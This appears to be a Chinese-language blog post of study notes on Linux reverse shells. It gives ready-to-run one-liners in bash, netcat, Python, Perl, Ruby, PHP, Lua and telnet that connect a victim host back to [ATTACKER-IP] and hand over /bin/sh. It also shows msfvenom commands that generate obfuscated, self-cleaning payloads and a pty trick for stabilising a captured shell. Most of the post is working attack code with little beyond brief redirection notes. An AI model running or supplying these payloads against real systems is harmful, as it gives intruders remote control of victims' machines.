Linux 反弹shell实践
0x00 前述
在很多渗透场景下我们都需要反弹shell。
这里的shell指的是靶机监听某端口,一旦有外部流量接入就分配一个shell;反弹shell则指攻击者的机器上监听某端口,靶机主动去连接这个端口并分配给攻击者一个shell。
反弹shell在以下两种环境中具有独特优势:
- 靶机没有公网IP(或者说,没有能够直接被攻击者访问到的IP)
- 靶机本身或所在网络的防火墙对出口流量不做限制或限制小
网络上已经有很多关于这方面的文章。本文为学习笔记。
0x01 反弹shell:bash
// Step1: Attacker
ncat -l -p 10000
// Step2: Victim
bash -i >& /dev/tcp/[ATTACKER-IP]/10000 0>&1
靶机截图:

攻击者截图:

注意上面的靶机只有一个内网地址192.168.246.xxx。
原理
参考这篇文章。
bash -i是以交互方式打开一个bash;
参考man bash的REDIRECTION部分:
关于/dev/tcp/[ATTACKER-IP]/10000:
/dev/tcp/host/port

If  host  is  a  valid  hostname or Internet address,
    and port is an integer port number or service
    name, bash attempts to open the corresponding TCP socket.
关于>&:
&>word
or
>&word

Of the two forms, the first is preferred.
    This is semantically equivalent to:

>word 2>&1

This construct allows both the standard output
    (file descriptor 1) and the standard error
    output (file descriptor 2) to be redirected
    to the file whose name is the expansion of word.
所以stderr和stdout会被重定向到/dev/tcp/[ATTACKER-IP]/10000。
关于0>&1:
Redirections are processed in the order they
       appear, from left to right.
看下面两条指令:
# 1
ls > dirlist 2>&1
# 2
ls 2>&1 > dirlist
上面指令1会先把ls的stdout定向为dirlist文件,接着把stderr定向为stdout,所以这条指令会把ls的标准输出和标准错误输出都输出到dirlist文件。
指令2先把ls的stderr定向到stdout,即默认的屏幕输出;再把stdout定向到dirlist文件,所以最终只有标准输出会输出到dirlist。
类似的,0>&1会把stdin重定向到stdout的设备。而之前由于>&,所以实际上stdin也被重定向到/dev/tcp/[ATTACKER-IP]/10000。
0x02 反弹shell:nc
对于靶机上的nc能够通过-e方式执行shell的情况不再叙述,大部分靶机可能都不能用-e选项。这里考察-e选项不能使用的情况。
// Step1: Attacker
ncat -l -p 10000
// Step2: Victim
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc [ATTACKER-IP] 10000 >/tmp/f
靶机截图:

攻击者截图:

反弹shell进程在ps aux中可以检索到。
原理
0x03 反弹shell:python
// Step1: Attacker
ncat -l -p 10000
// Step2: Victim
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("[ATTACKER-IP]",10000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
靶机截图:

攻击者截图:

反弹shell进程在ps aux中可以检索到。
原理
0x04 反弹shell:perl
// Step1: Attacker
ncat -l -p 10000
// Step2: Victim
perl -e 'use Socket;$i="[ATTACKER-IP]";$p=10000;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
靶机截图:

攻击者截图:

反弹shell进程在ps aux中不能检索到。
原理
0x05 反弹shell:ruby
// Step1: Attacker
ncat -l -p 10000
// Step2: Victim
ruby -rsocket -e'f=TCPSocket.open("[ATTACKER-IP]",10000).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
靶机截图:

攻击者截图:

反弹shell进程在ps aux中不能检索到。
原理
0x06 反弹shell:php
// Step1: Attacker
ncat -l -p 10000
// Step2: Victim
php -r '$sock=fsockopen("[ATTACKER-IP]",10000);exec("/bin/sh -i <&3 >&3 2>&3");'
靶机截图:

攻击者截图:

反弹shell进程在ps aux中可以检索到。
注:代码假设TCP连接的文件描述符为3。
原理
0x07 反弹shell:lua
// Step1: Attacker
ncat -l -p 10000
// Step2: Victim
lua -e "require('socket');require('os');t=socket.tcp();t:connect('[ATTACKER-IP]','10000');os.execute('/bin/sh -i <&3 >&3 2>&3');"
靶机上没有lua,我用
apt-get install lua5.2
安装,然而运行上面的命令时报错:
lua: (command line):1: module 'socket' not found:
0x08 反弹shell:telnet
// Step1: Attacker
ncat -l -p 10000
// Step2: Victim
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|telnet [ATTACKER-IP] 10000 >/tmp/f
靶机截图:

攻击者截图:

反弹shell进程在ps aux中可以检索到。
原理
与nc中的原理相同,只是把nc换成了telnet。
0x09 反弹shell:bash-2
// Step1: Attacker
ncat -l -p 10000
// Step2: Victim
exec 5<>/dev/tcp/[ATTACKER-IP]/10000;cat <&5 | while read line; do $line 2>&5 >&5; done
靶机截图:

攻击者截图:

这个反弹shell的管道功能和重定向功能有问题。
原理
0x0A 反弹shell:msfvenom
msfvenom是一款Payload Generator and Encoder,在kali下可以找到。它能够生成各种语言的反弹shell:
查询反弹shell:
msfvenom -l payloads 'cmd/unix/reverse'
一般用法是用msfvenom生成反弹shell,在攻击者机器上开监听,复制到靶机命令行或webshell执行反弹shell并等待shell连上攻击者机器。为了方便,后面举例时把kali同时作为靶机。
举例1:生成bash反弹shell
msfvenom -p cmd/unix/reverse_bash lhost=[ATTACKER-IP] lport=10000 R
靶机截图:

攻击者截图:


举例2:生成nc反弹shell
msfvenom -p cmd/unix/reverse_netcat lhost=[ATTACKER-IP] lport=10000 R
靶机截图:
攻击者截图:

可以看到,msfvenom生成的反弹shell代码经过了不同程度的混淆,也更完善更隐蔽,会在反弹的shell进程结束后自行清理文件痕迹。
0x0B 稳定shell
有时反弹出来的shell会有各种问题,如不稳定,环境变量缺失等。此时可以在新的shell里获取一个标准的shell:
python -c "import pty;pty.spawn('/bin/bash')"